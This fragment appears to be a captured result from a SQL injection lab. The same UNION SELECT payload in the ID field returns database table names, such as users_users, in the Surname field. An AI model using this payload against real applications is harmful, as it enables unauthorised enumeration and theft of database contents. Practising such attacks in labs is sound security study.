 ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: tiki_wiki_attachments
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: tiki_zones
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_grouppermissions
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_groups
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_objectpermissions
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_permissions
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_usergroups
ID: 1'union select 1,table_name from information_schema.tables--
First name: 1
Surname: users_users